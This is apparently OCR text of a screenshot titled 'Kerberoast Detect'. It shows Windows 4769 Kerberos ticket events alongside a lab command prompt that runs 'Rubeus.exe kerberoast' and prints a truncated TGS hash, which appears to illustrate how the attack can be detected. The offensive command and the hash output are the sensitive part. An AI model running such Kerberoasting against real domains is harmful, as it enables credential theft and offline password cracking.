 Kerberoast Detect Number of events: 6
Number of events: 6
Level Date and Time Source Ev... Task Category User
Information 20/03/2020 11:32:02 Microsoft Windows security auditing. 4769 Kerberos Service Ticket Operations N/A
Information 20/03/2020 11:29:23 Microsoft Windows security auditing. 4769 Kerberos Service Ticket Operations N/A
Windows PowerShell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
DETECTIONW10 - Remote Desktop Connection
Administrator: Command Prompt
C:\Users\ORain>cd Desktop
C:\Users\ORain\Desktop>time
The current time is: 11:31:56.70
Enter the new time:
C:\Users\ORain\Desktop>Rubeus.exe kerberoast
Rubeus
v1.2.1
[*] Action: Kerberoasting
[*] SamAccountName : ORain
[*] DistinguishedName : CN=Ophelia Rain,CN=Users,DC=purplehaze,DC=defens
[*] ServicePrincipalName : http/purplehaze.defense:443
[*] Hash : $krb5tgs$23$*$purplehaze.defense$http/purplehaze.defense:443*$787E732E4504BCF019
微信号: lemon-sec